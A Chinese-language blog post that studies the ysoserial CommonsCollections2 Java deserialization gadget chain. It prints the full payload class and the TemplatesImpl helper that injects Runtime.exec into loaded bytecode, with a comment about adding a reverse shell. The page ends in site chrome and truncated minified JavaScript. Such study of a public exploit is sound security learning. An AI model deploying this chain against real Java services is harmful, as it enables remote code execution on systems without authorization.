

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flowerwind.github.io/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/
body_size: 41705
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta name="renderer" content="webkit">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <link rel="dns-prefetch" href="http://example.com">
  <title>ysoserial学习之CommonsCollections2 | huahua&#39;s Blog</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="前言CommonCollections系列的gadgets之CommonsCollections2 实验环境:jdk1.8.0_211 、org.apache.commons:commons-collections4:4.0">
<meta property="og:type" content="article">
<meta property="og:title" content="ysoserial学习之CommonsCollections2">
<meta property="og:url" content="http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/index.html">
<meta property="og:site_name" content="huahua&#39;s Blog">
<meta property="og:description" content="前言CommonCollections系列的gadgets之CommonsCollections2 实验环境:jdk1.8.0_211 、org.apache.commons:commons-collections4:4.0">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152313060.png">
<meta property="og:image" content="http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152350210.png">
<meta property="og:image" content="http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152845375.png">
<meta property="og:image" content="http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010153642774.png">
<meta property="article:published_time" content="2021-05-01T07:55:00.000Z">
<meta property="article:modified_time" content="2021-05-02T06:57:36.000Z">
<meta property="article:author" content="huahua">
<meta property="article:tag" content="ysoserial学习">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152313060.png">
  
    <link rel="alternative" href="/atom.xml" title="huahua&#39;s Blog" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  <link rel="stylesheet" type="text/css" href="/./main.0cf68a.css">
  <style type="text/css">
  
    #container.show {
      background: linear-gradient(200deg,#a0cfe4,#e8c37e);
    }
  </style>
  

  

<meta name="generator" content="Hexo 5.4.0"></head>

<body>
  <div id="container" q-class="show:isCtnShow">
    <canvas id="anm-canvas" class="anm-canvas"></canvas>
    <div class="left-col" q-class="show:isShow">
      
<div class="overlay" style="background: #4d4d4d"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			<img src="/20210501165422.jpg" class="js-avatar">
		</a>
		<hgroup>
		  <h1 class="header-author"><a href="/"></a></h1>
		</hgroup>
		

		<nav class="header-menu">
			<ul>
			
				<li><a href="/">主页</a></li>
	        
				<li><a href="/tags/%E9%9A%8F%E7%AC%94/">随笔</a></li>
	        
			</ul>
		</nav>
		<nav class="header-smart-menu">
    		
    			
    			<a q-on="click: openSlider(e, 'innerArchive')" href="javascript:void(0)">所有文章</a>
    			
            
    			
    			<a q-on="click: openSlider(e, 'friends')" href="javascript:void(0)">友链</a>
    			
            
    			
    			<a q-on="click: openSlider(e, 'aboutme')" href="javascript:void(0)">关于我</a>
    			
            
		</nav>
		<nav class="header-nav">
			<div class="social">
				
					<a class="github" target="_blank" href="#" title="github"><i class="icon-github"></i></a>
		        
					<a class="weibo" target="_blank" href="#" title="weibo"><i class="icon-weibo"></i></a>
		        
					<a class="rss" target="_blank" href="#" title="rss"><i class="icon-rss"></i></a>
		        
					<a class="zhihu" target="_blank" href="#" title="zhihu"><i class="icon-zhihu"></i></a>
		        
			</div>
		</nav>
	</header>		
</div>

    </div>
    <div class="mid-col" q-class="show:isShow,hide:isShow|isFalse">
      
<nav id="mobile-nav">
  	<div class="overlay js-overlay" style="background: #4d4d4d"></div>
	<div class="btnctn js-mobile-btnctn">
  		<div class="slider-trigger list" q-on="click: openSlider(e)"><i class="icon icon-sort"></i></div>
	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				<img src="/20210501165422.jpg" class="js-avatar">
			</div>
			<hgroup>
			  <h1 class="header-author js-header-author"></h1>
			</hgroup>
			
			
			
				
			
				
			
			
			
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github"><i class="icon-github"></i></a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo"><i class="icon-weibo"></i></a>
			        
						<a class="rss" target="_blank" href="#" title="rss"><i class="icon-rss"></i></a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu"><i class="icon-zhihu"></i></a>
			        
				</div>
			</nav>

			<nav class="header-menu js-header-menu">
				<ul style="width: 50%">
				
				
					<li style="width: 50%"><a href="/">主页</a></li>
		        
					<li style="width: 50%"><a href="/tags/%E9%9A%8F%E7%AC%94/">随笔</a></li>
		        
				</ul>
			</nav>
		</header>				
	</div>
	<div class="mobile-mask" style="display:none" q-show="isShow"></div>
</nav>

      <div id="wrapper" class="body-wrap">
        <div class="menu-l">
          <div class="canvas-wrap">
            <canvas data-colors="#eaeaea" data-sectionHeight="100" data-contentId="js-content" id="myCanvas1" class="anm-canvas"></canvas>
          </div>
          <div id="js-content" class="content-ll">
            <article id="post-ysoserialѧϰ֮CommonsCollections2" class="article article-type-post " itemscope itemprop="blogPost">
  <div class="article-inner">
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      ysoserial学习之CommonsCollections2
    </h1>
  

        
        <a href="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/" class="archive-article-date">
  	<time datetime="2021-05-01T07:55:00.000Z" itemprop="datePublished"><i class="icon-calendar icon"></i>2021-05-01</time>
</a>
        
      </header>
    
    <div class="article-entry" itemprop="articleBody">
      
        <h3 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h3><p>CommonCollections系列的gadgets之CommonsCollections2</p>
<p>实验环境:jdk1.8.0_211 、org.apache.commons:commons-collections4:4.0</p>
<span id="more"></span>

<p>关键调用链如下</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">at org.apache.commons.collections4.functors.InvokerTransformer.transform</span><br><span class="line">	  at org.apache.commons.collections4.comparators.TransformingComparator.compare</span><br><span class="line">	  at java.util.PriorityQueue.siftDownUsingComparator</span><br><span class="line">	  at java.util.PriorityQueue.siftDown</span><br><span class="line">	  at java.util.PriorityQueue.heapify</span><br><span class="line">	  at java.util.PriorityQueue.readObject</span><br></pre></td></tr></table></figure>

<p>先放ysoserial的关于CommonCollections2的exp</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br></pre></td><td class="code"><pre><span class="line">package ysoserial.payloads;</span><br><span class="line"></span><br><span class="line">import java.util.PriorityQueue;</span><br><span class="line">import java.util.Queue;</span><br><span class="line"></span><br><span class="line">import org.apache.commons.collections4.comparators.TransformingComparator;</span><br><span class="line">import org.apache.commons.collections4.functors.InvokerTransformer;</span><br><span class="line"></span><br><span class="line">import ysoserial.payloads.annotation.Authors;</span><br><span class="line">import ysoserial.payloads.annotation.Dependencies;</span><br><span class="line">import ysoserial.payloads.util.Gadgets;</span><br><span class="line">import ysoserial.payloads.util.PayloadRunner;</span><br><span class="line">import ysoserial.payloads.util.Reflections;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">&#x2F;*</span><br><span class="line">	Gadget chain:</span><br><span class="line">		ObjectInputStream.readObject()</span><br><span class="line">			PriorityQueue.readObject()</span><br><span class="line">				...</span><br><span class="line">					TransformingComparator.compare()</span><br><span class="line">						InvokerTransformer.transform()</span><br><span class="line">							Method.invoke()</span><br><span class="line">								Runtime.exec()</span><br><span class="line"> *&#x2F;</span><br><span class="line"></span><br><span class="line">@SuppressWarnings(&#123; &quot;rawtypes&quot;, &quot;unchecked&quot; &#125;)</span><br><span class="line">@Dependencies(&#123; &quot;org.apache.commons:commons-collections4:4.0&quot; &#125;)</span><br><span class="line">@Authors(&#123; Authors.FROHOFF &#125;)</span><br><span class="line">public class CommonsCollections2 implements ObjectPayload&lt;Queue&lt;Object&gt;&gt; &#123;</span><br><span class="line"></span><br><span class="line">	public Queue&lt;Object&gt; getObject(final String command) throws Exception &#123;</span><br><span class="line">		final Object templates &#x3D; Gadgets.createTemplatesImpl(command);</span><br><span class="line">		&#x2F;&#x2F; mock method name until armed</span><br><span class="line">		final InvokerTransformer transformer &#x3D; new InvokerTransformer(&quot;toString&quot;, new Class[0], new Object[0]);</span><br><span class="line"></span><br><span class="line">		&#x2F;&#x2F; create queue with numbers and basic comparator</span><br><span class="line">		final PriorityQueue&lt;Object&gt; queue &#x3D; new PriorityQueue&lt;Object&gt;(2,new TransformingComparator(transformer));</span><br><span class="line">		&#x2F;&#x2F; stub data for replacement later</span><br><span class="line">		queue.add(1);</span><br><span class="line">		queue.add(1);</span><br><span class="line"></span><br><span class="line">		&#x2F;&#x2F; switch method called by comparator</span><br><span class="line">		Reflections.setFieldValue(transformer, &quot;iMethodName&quot;, &quot;newTransformer&quot;);</span><br><span class="line"></span><br><span class="line">		&#x2F;&#x2F; switch contents of queue</span><br><span class="line">		final Object[] queueArray &#x3D; (Object[]) Reflections.getFieldValue(queue, &quot;queue&quot;);</span><br><span class="line">		queueArray[0] &#x3D; templates;</span><br><span class="line">		queueArray[1] &#x3D; 1;</span><br><span class="line"></span><br><span class="line">		return queue;</span><br><span class="line">	&#125;</span><br><span class="line"></span><br><span class="line">	public static void main(final String[] args) throws Exception &#123;</span><br><span class="line">		PayloadRunner.run(CommonsCollections2.class, args);</span><br><span class="line">	&#125;</span><br><span class="line"></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>我们只关注getObject方法中的代码</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">final Object templates &#x3D; Gadgets.createTemplatesImpl(command);    &#x2F;&#x2F;创建一个org.apache.xalan.xsltc.trax.TemplatesImpl方法，该方法可以通过填充其_bytecode和_name属性后调用其newTransformer方法后初始化一个_bytecode指定的任意类</span><br></pre></td></tr></table></figure>

<p>Gadgets.createTemplatesImpl</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line">public static &lt;T&gt; T createTemplatesImpl ( final String command, Class&lt;T&gt; tplClass, Class&lt;?&gt; abstTranslet, Class&lt;?&gt; transFactory )</span><br><span class="line">           throws Exception &#123;</span><br><span class="line">       final T templates &#x3D; tplClass.newInstance();</span><br><span class="line"></span><br><span class="line">       &#x2F;&#x2F; use template gadget class</span><br><span class="line">       ClassPool pool &#x3D; ClassPool.getDefault();</span><br><span class="line">       pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));</span><br><span class="line">       pool.insertClassPath(new ClassClassPath(abstTranslet));</span><br><span class="line">       final CtClass clazz &#x3D; pool.get(StubTransletPayload.class.getName());</span><br><span class="line">       &#x2F;&#x2F; run command in static initializer</span><br><span class="line">       &#x2F;&#x2F; TODO: could also do fun things like injecting a pure-java rev&#x2F;bind-shell to bypass naive protections</span><br><span class="line">       String cmd &#x3D; &quot;java.lang.Runtime.getRuntime().exec(\&quot;&quot; +</span><br><span class="line">           command.replaceAll(&quot;\\\\&quot;,&quot;\\\\\\\\&quot;).replaceAll(&quot;\&quot;&quot;, &quot;\\\&quot;&quot;) +</span><br><span class="line">           &quot;\&quot;);&quot;;</span><br><span class="line">       clazz.makeClassInitializer().insertAfter(cmd);</span><br><span class="line">       &#x2F;&#x2F; sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)</span><br><span class="line">       clazz.setName(&quot;ysoserial.Pwner&quot; + System.nanoTime());</span><br><span class="line">       CtClass superC &#x3D; pool.get(abstTranslet.getName());</span><br><span class="line">       clazz.setSuperclass(superC);</span><br><span class="line"></span><br><span class="line">       final byte[] classBytes &#x3D; clazz.toBytecode();</span><br><span class="line"></span><br><span class="line">       &#x2F;&#x2F; inject class bytes into instance</span><br><span class="line">       Reflections.setFieldValue(templates, &quot;_bytecodes&quot;, new byte[][] &#123;</span><br><span class="line">           classBytes, ClassFiles.classAsBytes(Foo.class)</span><br><span class="line">       &#125;);</span><br><span class="line"></span><br><span class="line">       &#x2F;&#x2F; required to make TemplatesImpl happy</span><br><span class="line">       Reflections.setFieldValue(templates, &quot;_name&quot;, &quot;Pwnr&quot;);</span><br><span class="line">       Reflections.setFieldValue(templates, &quot;_tfactory&quot;, transFactory.newInstance());</span><br><span class="line">       return templates;</span><br><span class="line">   &#125;</span><br></pre></td></tr></table></figure>

<p>想要理解Gadgets.createTemplatesImpl为何要像上面这样构造就需要了解com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer是怎么把任意类初始化的</p>
<p><img src="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152313060.png"></p>
<p>进入getTransletInstance()</p>
<p><img src="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152350210.png"></p>
<p>首先校验_name是否为空，为空返回null，如果_class为空调用defineTransletClasses()</p>
<p><img src="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010152845375.png"></p>
<p>截取defineTransletClasses关键部分，可以看到调用defineClass加载_bytecodes二元字节组中的字节并将返回的class保存到_class数组中，然后校验class的父类是否为ABSTRACT_TRANSLET也就是com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet。如果是则把_class数组下标赋给_transletIndex。如果整个defineTransletClasses()运行到最终时_transletIndex&lt;0会抛出错误。</p>
<p><img src="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/image-20201010153642774.png"></p>

      

      
        <div class="page-reward">
          <a href="javascript:;" class="page-reward-btn tooltip-top">
            <div class="tooltip tooltip-east">
            <span class="tooltip-item">
              赏
            </span>
            <span class="tooltip-content">
              <span class="tooltip-text">
                <span class="tooltip-inner">
                  <p class="reward-p"><i class="icon icon-quo-left"></i>谢谢你请我吃糖果<i class="icon icon-quo-right"></i></p>
                  <div class="reward-box">
                    
                    
                  </div>
                </span>
              </span>
            </span>
          </div>
          </a>
        </div>
      
    </div>
    <div class="article-info article-info-index">
      
      
	<div class="article-tag tagcloud">
		<i class="icon-price-tags icon"></i>
		<ul class="article-tag-list">
			 
        		<li class="article-tag-list-item">
        			<a href="javascript:void(0)" class="js-tag article-tag-list-link color2">ysoserial学习</a>
        		</li>
      		
		</ul>
	</div>

      

      

      
        
<div class="share-btn share-icons tooltip-left">
  <div class="tooltip tooltip-east">
    <span class="tooltip-item">
      <a href="javascript:;" class="share-sns share-outer">
        <i class="icon icon-share"></i>
      </a>
    </span>
    <span class="tooltip-content">
      <div class="share-wrap">
        <div class="share-icons">
          <a class="weibo share-sns" href="javascript:;" data-type="weibo">
            <i class="icon icon-weibo"></i>
          </a>
          <a class="weixin share-sns wxFab" href="javascript:;" data-type="weixin">
            <i class="icon icon-weixin"></i>
          </a>
          <a class="qq share-sns" href="javascript:;" data-type="qq">
            <i class="icon icon-qq"></i>
          </a>
          <a class="douban share-sns" href="javascript:;" data-type="douban">
            <i class="icon icon-douban"></i>
          </a>
          <a class="qzone share-sns" href="javascript:;" data-type="qzone">
            <i class="icon icon-qzone"></i>
          </a>
          <a class="facebook share-sns" href="javascript:;" data-type="facebook">
            <i class="icon icon-facebook"></i>
          </a>
          <a class="twitter share-sns" href="javascript:;" data-type="twitter">
            <i class="icon icon-twitter"></i>
          </a>
          <a class="google share-sns" href="javascript:;" data-type="google">
            <i class="icon icon-google"></i>
          </a>
        </div>
      </div>
    </span>
  </div>
</div>

<div class="page-modal wx-share js-wx-box">
    <a class="close js-modal-close" href="javascript:;"><i class="icon icon-close"></i></a>
    <p>扫一扫，分享到微信</p>
    <div class="wx-qrcode">
      <img src="//pan.baidu.com/share/qrcode?url=http://example.com/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections2/" alt="微信分享二维码">
    </div>
</div>

<div class="mask js-mask"></div>
      
      <div class="clearfix"></div>
    </div>
  </div>
</article>

  
<nav id="article-nav">
  
    <a href="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections3/" id="article-nav-newer" class="article-nav-link-wrap">
      <i class="icon-circle-left"></i>
      <div class="article-nav-title">
        
          ysoserial学习之CommonsCollections3
        
      </div>
    </a>
  
  
    <a href="/2021/05/01/ysoserial%D1%A7%CF%B0%D6%AECommonsCollections1/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">ysoserial学习之CommonsCollections1</div>
      <i class="icon-circle-right"></i>
    </a>
  
</nav>


<aside class="wrap-side-operation">
    <div class="mod-side-operation">
        
        <div class="jump-container" id="js-jump-container" style="display:none;">
            <a href="javascript:void(0)" class="mod-side-operation__jump-to-top">
                <i class="icon-font icon-back"></i>
            </a>
            <div id="js-jump-plan-container" class="jump-plan-container" style="top: -11px;">
                <i class="icon-font icon-plane jump-plane"></i>
            </div>
        </div>
        
        
    </div>
</aside>



  
  
  

  

  

  


          </div>
        </div>
      </div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2025 huahua
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    <script>
	var yiliaConfig = {
		mathjax: false,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		toc_hide_index: true,
		root: "/",
		innerArchive: true,
		showTags: false
	}
</script>

<script>!function(t){function n(e){if(r[e])return r[e].exports;var i=r[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}var r={};n.m=t,n.c=r,n.p="./",n(0)}([function(t,n,r){r(195),t.exports=r(191)},function(t,n,r){var e=r(3),i=r(52),o=r(27),u=r(28),c=r(53),f="prototype",a=function(t,n,r){var s,l,h,v,p=t&a.F,d=t&a.G,y=t&a.S,g=t&a.P,b=t&a.B,m=d?e:y?e[n]||(e[n]={}):(e[n]||{})[f],x=d?i:i[n]||(i[n]={}),w=x[f]||(x[f]={});d&&(r=n);for(s in r)l=!p&&m&&void 0!==m[s],h=(l?m:r)[s],v=b&&l?c(h,e):g&&"function"==typeof h?c(Function.call,h):h,m&&u(m,s,h,t&a.U),x[s]!=h&&o(x,s,v),g&&w[s]!=h&&(w[s]=h)};e.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},function(t,n,r){var e=r(6);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(126)("wks"),i=r(76),o=r(3).Symbol,u="function"==typeof o;(t.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(94),i=r(33);t.exports=function(t){return e(i(t))}},function(t,n,r){t.exports=!r(4)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(2),i=r(167),o=r(50),u=Object.defineProperty;n.f=r(10)?Object.defineProperty:function(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){t.exports=!r(18)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(14),i=r(22);t.exports=r(12)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(20),i=r(58),o=r(42),u=Object.defineProperty;n.f=r(12)?Object.defineProperty:function(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(40)("wks"),i=r(23),o=r(5).Symbol,u="function"==typeof o;(t.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},function(t,n,r){var e=r(67),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},function(t,n,r){var e=r(46);t.exports=function(t){return Object(e(t))}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,r){var e=r(63),i=r(34);t.exports=Object.keys||function(t){return e(t,i)}},function(t,n,r){var e=r(21);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n){var r=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=r)},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n,r){var e=r(11),i=r(66);t.exports=r(10)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),i=r(27),o=r(24),u=r(76)("src"),c="toString",f=Function[c],a=(""+f).split(c);r(52).inspectSource=function(t){return f.call(t)},(t.exports=function(t,n,r,c){var f="function"==typeof r;f&&(o(r,"name")||i(r,"name",n)),t[n]!==r&&(f&&(o(r,u)||i(r,u,t[n]?""+t[n]:a.join(String(n)))),t===e?t[n]=r:c?t[n]?t[n]=r:i(t,n,r):(delete t[n],i(t,n,r)))})(Function.prototype,c,function(){return"function"==typeof this&&this[u]||f.call(this)})},function(t,n,r){var e=r(1),i=r(4),o=r(46),u=function(t,n,r,e){var i=String(o(t)),u="<"+n;return""!==r&&(u+=" "+r+'="'+String(e).replace(/"/g,"&quot;")+'"'),u+">"+i+"</"+n+">"};t.exports=function(t,n){var r={};r[t]=n(u),e(e.P+e.F*i(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",r)}},function(t,n,r){var e=r(115),i=r(46);t.exports=function(t){return e(i(t))}},function(t,n,r){var e=r(116),i=r(66),o=r(30),u=r(50),c=r(24),f=r(167),a=Object.getOwnPropertyDescriptor;n.f=r(10)?a:function(t,n){if(t=o(t),n=u(n,!0),f)try{return a(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},function(t,n,r){var e=r(24),i=r(17),o=r(145)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n){t.exports={}},function(t,n){t.exports=!0},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,r){var e=r(14).f,i=r(8),o=r(15)("toStringTag");t.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},function(t,n,r){var e=r(40)("keys"),i=r(23);t.exports=function(t){return e[t]||(e[t]=i(t))}},function(t,n,r){var e=r(5),i="__core-js_shared__",o=e[i]||(e[i]={});t.exports=function(t){return o[t]||(o[t]={})}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n,r){var e=r(21);t.exports=function(t,n){if(!e(t))return t;var r,i;if(n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,n,r){var e=r(5),i=r(25),o=r(36),u=r(44),c=r(14).f;t.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},function(t,n,r){n.f=r(15)},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,r){var 